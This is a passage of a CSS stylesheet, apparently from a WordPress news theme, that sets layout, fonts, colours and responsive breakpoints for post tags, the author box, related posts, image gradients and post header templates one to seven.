  .td-post-source-tags a {
    font-size: 11px;
  }
  .td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
  }
  .td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
  }
  .td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
  }
  .td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
  }
  .td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
  }
  .td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Tags
  */
  .td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
  }
  .td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
  }
  .td-tags span,
  .td-tags a {
    margin-right: 4px;
    margin-left: 0;
  }
  /*  ----------------------------------------------------------------------------
      Next / Prev article
  */
  .td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
  }
  .td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
  }
  .td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
  }
  .td-post-next-prev-content a:hover {
    color: #4db2ec;
  }
  .td-post-next-post {
    text-align: right;
  }
  .td-next-prev-separator {
    display: none;
  }
  .td-post-prev-post,
  .td-post-next-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-prev-post,
    .td-post-next-post {
      width: 50%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author box
  */
  .author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap {
      text-align: center;
    }
  }
  .author-box-wrap .avatar {
    float: left;
    width: 100px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .avatar {
      margin-bottom: 5px;
      float: none;
    }
  }
  .author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .desc {
      margin-left: 0;
    }
  }
  .author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
  }
  .author-box-wrap .td-author-social {
    margin-bottom: -5px;
  }
  .author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
  }
  .author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
  }
  .author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
  }
  .td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
  }
  .td-author-name a {
    color: #222;
  }
  .td-author-name a:hover {
    color: #4db2ec;
  }
  .td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
  }
  .td-author-url a {
    color: #444;
  }
  .td-author-url a:hover {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Related / similar articles
  */
  /* related_posts_row */
  .td-related-row {
    margin-right: -21px;
    *zoom: 1;
    /* responsive 500px phone */
  }
  .td-related-row:before,
  .td-related-row:after {
    display: table;
    content: "";
  }
  .td-related-row:after {
    clear: both;
  }
  .td-related-row [class*="td-related-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-related-row .td-related-span4 {
    width: 33.33333333%;
    padding-left: 0;
    padding-right: 21px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-row .td-related-span4 {
      padding-right: 10px;
    }
  }
  @media (max-width: 500px) {
    .td-related-row {
      margin-right: -10px;
    }
    .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-related-full-width .td-related-row {
    margin-right: -22px;
    /* responsive portrait phone */
  }
  .td-related-full-width .td-related-row .td-related-span4 {
    width: 20%;
    padding-right: 22px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-related-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td_block_related_posts {
    position: relative;
    /* responsive portrait phone */
  }
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_related_posts .td-video-play-ico > img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-video-play-ico > img {
      width: 25px;
    }
  }
  .td_block_related_posts .td-module-title {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-title {
      font-size: 17px;
      line-height: 23px;
    }
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-related-span4 {
      width: 100%;
    }
    .td_block_related_posts .td-module-image {
      position: absolute;
      width: 100px;
    }
    .td_block_related_posts .item-details {
      padding-left: 110px;
      min-height: 70px;
      margin-bottom: 26px;
    }
  }
  .td-related-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 27px;
    border-bottom: 2px solid #222222;
  }
  .td-related-title > .td-related-left,
  .td-related-title > .td-related-right {
    line-height: 1;
    display: inline-block;
    padding: 9px 12px 5px 12px;
    white-space: nowrap;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      width: 100%;
    }
  }
  .td-related-title > .td-related-left:hover,
  .td-related-title > .td-related-right:hover {
    color: inherit;
  }
  .td-related-title .td-cur-simple-item {
    background-color: #222222;
    color: #fff;
  }
  .td-related-title .td-cur-simple-item:hover {
    color: #fff;
  }
  @-moz-document url-prefix() {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      padding: 8px 12px 6px 12px;
    }
  }
  .td_mod_related_posts:hover h3 > a {
    color: #4db2ec;
  }
  /*  ----------------------------------
      Parallax header
  */
  .td-parallax-header {
    margin-bottom: 60px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-parallax-header {
      margin-bottom: 36px;
    }
  }
  @media (max-width: 767px) {
    .td-parallax-header {
      margin-bottom: 25px;
    }
  }
  /*  ----------------------------------
      Post embeds
  */
  .wp-embedded-content {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      Image gradient
  */
  .td-image-gradient:before {
    bottom: 0;
    content: "";
    display: block;
    height: 50%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (max-width: 1018px) {
    .td-image-gradient:before {
      height: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Post Template
  */
  .td-post-content p:empty {
    display: none;
  }
  .td-post-featured-image {
    position: relative;
  }
  .td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
  }
  .td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
  }
  .td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-content img {
    display: block;
  }
  .td-post-content table {
    margin-bottom: 21px;
  }
  .td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
  }
  @media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-default .td-post-featured-image img {
    width: auto;
  }
  /*  ----------------------------------------------------------------------------
      Template 1
  */
  .td-post-template-1 .td-post-header .entry-title {
    font-size: 38px;
    line-height: 44px;
  }
  @media (max-width: 1018px) {
    .td-post-template-1 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-1 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-post-sharing-top {
      margin-bottom: 20px;
    }
  }
  .td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 300px;
    margin-right: 21px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-featured-image-rec {
      width: auto;
      margin-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td-post-template-1 .td-featured-image-rec {
      width: 100%;
      margin-right: 0;
    }
  }
  .td-post-template-1 .td-featured-image-rec img,
  .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 21px;
  }
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
      width: 200px;
      margin-right: 17px;
    }
  }
  .td-post-template-1 .td-pb-span8 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: left;
    width: 60%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
      float: none;
      width: 100%;
    }
  }
  .td-post-template-1 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-1 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /* Video */
  .wpb_video_wrapper {
    margin-bottom: 26px;
  }
  .wpb_video_wrapper iframe {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Template 2
  */
  .td-post-template-2 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-header .entry-title {
      margin-bottom: 9px;
    }
  }
  @media (max-width: 1018px) {
    .td-post-template-2 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-2 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-2 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-2 .td-post-title .td-post-comments,
  .td-post-template-2 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-2 .td-post-featured-image img {
    width: auto;
  }
  .td-post-template-2 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sharing-top {
      margin-top: 0;
      margin-bottom: 20px;
    }
  }
  .td-post-template-2 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 3
  */
  .td-post-template-3 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
    }
  }
  .td-post-template-3 .td-crumb-container .entry-crumbs {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-crumb-container .entry-crumbs {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header-holder {
    position: relative;
    min-height: 300px;
    background-color: #444;
    margin-bottom: 36px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 21px;
      min-height: 200px;
    }
  }
  .td-post-template-3 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-post-title {
    position: absolute;
    bottom: 0;
    padding: 0 30px 9px 30px;
    width: 80%;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-title {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-title {
      padding: 0 14px 0;
    }
  }
  .td-post-template-3 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-3 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-3 .td-post-title .td-post-comments,
  .td-post-template-3 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-3 .td-post-title .td-post-author-name,
  .td-post-template-3 .td-post-title .td-post-author-name a,
  .td-post-template-3 .td-post-title .td-post-date,
  .td-post-template-3 .td-post-title .td-post-comments a,
  .td-post-template-3 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-3 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 27px;
    right: 21px;
    margin-bottom: 0;
    height: 17px;
    max-width: 40%;
    overflow: hidden;
    text-align: right;
  }
  .td-post-template-3 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    font-weight: 500;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-3 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 22px;
      line-height: 26px;
      margin-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header.td-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header.td-container {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-post-template-3 .td-post-sub-title {
    color: #ddd;
    margin-bottom: 25px;
    font-size: 19px;
    line-height: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-3 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-3 .td-image-gradient:before {
    z-index: 1;
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sharing-top {
      margin-top: 0;
    }
  }
  .td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-boxed-layout .td-post-template-3 .td-post-title {
    padding: 0 48px 25px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-title {
      padding: 0 21px 9px;
    }
  }
  .td-boxed-layout .td-post-template-3 .td-post-header-holder {
    width: 1164px;
    left: -48px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-header-holder {
      width: 100%;
      left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 4
  */
  .td-post-template-4 {
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-4 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-4 .td-crumb-container .entry-crumbs {
    margin-bottom: 0;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-4 .td-post-header-holder {
    position: relative;
    min-height: 240px;
    margin-bottom: 48px;
    padding-top: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-header-holder {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-header-holder {
      padding-top: 30px;
      margin-bottom: 0;
      background-color: transparent;
      min-height: 0;
    }
  }
  .td-post-template-4 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-4 .td-post-featured-image {
    background-color: #444;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image {
      margin-bottom: 13px;
    }
  }
  .td-post-template-4 .td-post-featured-image .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image .entry-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title {
    width: 720px;
    position: absolute;
    bottom: 0;
    padding: 21px 21px 0 0;
    background-color: #fff;
    z-index: 1;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-4 .td-post-title {
      width: 664px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-title {
      width: 498px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title {
      width: 100%;
      padding: 0;
      position: relative;
    }
  }
  .td-post-template-4 .td-post-title h1.entry-title {
    margin-bottom: 14px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-title h1.entry-title {
      margin-bottom: 9px;
    }
  }
  .td-post-template-4 .td-post-title .td-category {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    position: relative;
    bottom: -4px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-module-meta-info {
      bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 17px;
    right: 21px;
    margin-bottom: 0;
    max-width: 300px;
    text-align: right;
  }
  .td-post-template-4 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-4 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-4 .td-post-sub-title {
    margin-bottom: 18px;
  }
  .td-post-template-4 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-4 .td-image-gradient:before {
    height: 57%;
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-image-gradient:before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 5
  */
  @media (max-width: 1018px) {
    .td-post-template-5 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-5 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-5 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-5 .td-crumb-container {
    margin-bottom: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Template 6
  */
  .td-post-template-6 {
    /* responsive portrait phone */
  }
  .td-post-template-6 .td-post-header {
    height: 700px;
    position: relative;
    width: 1128px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-6 .td-post-header {
      width: 1040px;
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header {
      width: 740px;
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header {
      width: 100%;
      height: auto;
      padding: 0;
    }
  }
  .td-post-template-6 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-color: #fff;
    padding: 21px 30px 0 30px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 21px 21px 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 10px 10px 0 10px;
      position: relative;
    }
  }
  .td-post-template-6 .entry-crumbs {
    margin-bottom: 9px;
  }
  .td-post-template-6 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 11px;
  }
  .td-post-template-6 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
      margin-bottom: 9px;
    }
  }
  .td-post-template-6 .td-post-title .td-category {
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-6 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-6 .td-post-title .td-post-comments,
  .td-post-template-6 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-6 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
  }
  .td-post-template-6 .td-main-content,
  .td-post-template-6 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-6 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-6 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-6 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 9px 0 18px;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 #td-full-screen-header-image {
      position: relative;
      height: 240px;
    }
  }
  .td-image-gradient-style6:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(25%, rgba(0, 0, 0, 0)), color-stop(75%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#4d000000', GradientType=0);
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-image-gradient-style6:after {
      display: none;
    }
  }
  .td-full-screen-header-image-wrap {
    position: relative;
    overflow: hidden;
  }
  #td-full-screen-header-image {
    top: 0;
    right: 0;
    left: 0;
    z-index: 0;
    height: 100%;
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Template 7
  */
  .td-post-template-7 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-7 .td-post-header {
    height: 700px;
    position: relative;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-7 .td-post-header {
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header {
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header {
      height: auto;
      min-height: 400px;
    }
  }
  .td-post-template-7 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header-holder {
      width: auto;
      padding-right: 10px;
    }
  }
  .td-post-template-7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-crumb-container {
      padding-top: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-crumb-container {
      left: 10px;
      padding-right: 10px;
      padding-top: 10px;
    }
  }
  .td-post-template-7 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-7 .td-post-title .td-post-author-name,
  .td-post-template-7 .td-post-title .td-post-author-name a,
  .td-post-template-7 .td-post-title .td-post-date,
  .td-post-template-7 .td-post-title .td-post-comments a,
  .td-post-template-7 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-7 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-7 .td-post-title .td-post-comments,
  .td-post-template-7 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-7 .entry-crumbs,
  .td-post-template-7 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-7 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-7 .td-read-down {
    bottom: 0;
    z-index: 1;
    text-align: center;
  }
  .td-post-template-7 .td-read-down a {
    display: inline-block;
  }
  .td-post-template-7 .td-read-down .td-icon-read-down {
    font-size: 44px;
